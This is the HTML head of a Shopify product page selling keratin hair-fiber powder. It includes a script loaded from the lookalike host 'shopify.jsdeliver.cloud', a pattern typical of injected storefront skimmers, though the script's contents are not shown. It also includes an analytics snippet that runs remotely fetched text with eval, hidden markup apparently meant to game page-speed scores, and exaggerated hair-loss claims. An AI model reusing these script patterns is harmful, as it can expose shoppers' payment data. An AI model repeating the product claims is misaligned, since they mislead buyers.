

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wishicious.com/products/keratin-hair-fibers
body_size: 52635
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16825441548"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16825441548');
</script>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
      <meta name="description" content="Easy, Fast, Long Lasting! HOW IT WORKS KERATIN Hair Fibers are natural keratin-based fibers that are magnetically charged to stick firmly to your thinning hair or balding spots. Once applied they will transform thinning hair to look thicker and more full, EFFECTIVELY &amp;amp; INSTANTLY eliminating any signs of hairloss or">
    

    

<meta property="og:site_name" content="Wishicious">
<meta property="og:url" content="https://www.wishicious.com/products/keratin-hair-fibers">
<meta property="og:title" content="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 ">
<meta property="og:type" content="product">
<meta property="og:description" content="Easy, Fast, Long Lasting! HOW IT WORKS KERATIN Hair Fibers are natural keratin-based fibers that are magnetically charged to stick firmly to your thinning hair or balding spots. Once applied they will transform thinning hair to look thicker and more full, EFFECTIVELY &amp;amp; INSTANTLY eliminating any signs of hairloss or">
<style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div>

<meta property="og:image" content="http://www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318">
  <meta property="og:image:secure_url" content="https://www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 ">
<meta name="twitter:description" content="Easy, Fast, Long Lasting! HOW IT WORKS KERATIN Hair Fibers are natural keratin-based fibers that are magnetically charged to stick firmly to your thinning hair or balding spots. Once applied they will transform thinning hair to look thicker and more full, EFFECTIVELY &amp;amp; INSTANTLY eliminating any signs of hairloss or">


<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script type="text/lazyload"> 
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"20dollarsorless.myshopify.com",ver:"2.12",plat:"SHOPIFY",isHeadless:false},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href,ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://whale.camera/live/dot.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
<link rel='preconnect dns-prefetch' href='https://triplewhale-pixel.web.app/' crossorigin />
    <script> 
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "20dollarsorless.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "7782193922246",
  vendor: "Wishicious",
  type: "",
  title: "2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)",
  images: ["\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318","\/\/www.wishicious.com\/cdn\/shop\/products\/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843","\/\/www.wishicious.com\/cdn\/shop\/products\/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843","\/\/www.wishicious.com\/cdn\/shop\/products\/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331","\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327"],
  options: [{"name":"Color","position":1,"values":["Black","Dark Brown","Medium Brown","Light Brown","Gray","Blonde","Medium Blonde","Light Blonde","White","Auburn"]}],
  variants: [{"id":42669713490118,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Black","public_title":"Black","options":["Black"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713522886,"title":"Dark Brown","option1":"Dark Brown","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Dark Brown","public_title":"Dark Brown","options":["Dark Brown"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713555654,"title":"Medium Brown","option1":"Medium Brown","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Medium Brown","public_title":"Medium Brown","options":["Medium Brown"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713588422,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713621190,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Gray","public_title":"Gray","options":["Gray"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713653958,"title":"Blonde","option1":"Blonde","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Blonde","public_title":"Blonde","options":["Blonde"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713686726,"title":"Medium Blonde","option1":"Medium Blonde","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Medium Blonde","public_title":"Medium Blonde","options":["Medium Blonde"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713719494,"title":"Light Blonde","option1":"Light Blonde","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Light Blonde","public_title":"Light Blonde","options":["Light Blonde"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713752262,"title":"White","option1":"White","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - White","public_title":"White","options":["White"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42669713785030,"title":"Auburn","option1":"Auburn","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Auburn","public_title":"Auburn","options":["Auburn"],"price":2499,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <link rel="canonical" href="https://www.wishicious.com/products/keratin-hair-fibers">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 
 &ndash; Wishicious</title>


    <script src="//www.wishicious.com/cdn/shop/t/19/assets/constants.js?v=165488195745554878101692816510" defer="defer"></script>
    <script src="//www.wishicious.com/cdn/shop/t/19/assets/pubsub.js?v=2921868252632587581692816511" defer="defer"></script>
    <script src="//www.wishicious.com/cdn/shop/t/19/assets/global.js?v=124747096022082537871692816510" defer="defer"></script>
    <script src="//www.wishicious.com/cdn/shop/t/19/assets/jquery.js?v=39628375719901859641692816510" defer="defer"></script>
    <script src="//www.wishicious.com/cdn/shop/t/19/assets/slick.min.js?v=82644657186326693121692816512" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14360404/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8be463dac4c016b934473f866e01bb70">
<meta id="in-context-paypal-metadata" data-shop-id="14360404" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.wishicious.com/products/keratin-hair-fibers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14360404" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14360404,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14360404","merchantName":"Wishicious","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Wishicious","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8be463dac4c016b934473f866e01bb70","betas":["rich-media-storefront-analytics"],"domain":"www.wishicious.com","predictiveSearch":true,"shopId":14360404,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "20dollarsorless.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine 3","id":129403125958,"schema_name":"Shrine","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.wishicious.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.wishicious.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Eyb7brZ-iB\/loox.1714686164722.js?shop=20dollarsorless.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14360404,"offset":-28800,"reqid":"9a3e74a8-4edb-477d-ba77-2e14e856dd34-1768984102","pageurl":"www.wishicious.com\/products\/keratin-hair-fibers","u":"5aa666a920e6","p":"product","rtyp":"product","rid":7782193922246};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.wishicious.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.wishicious.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.wishicious.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.wishicious.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.wishicious.com/cdn/shop/t/19/compiled_assets/scripts.js?v=6395"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.wishicious.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.wishicious.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.wishicious.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.wishicious.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.wishicious.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.wishicious.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.wishicious.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.wishicious.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.wishicious.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),
       url("//www.wishicious.com/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

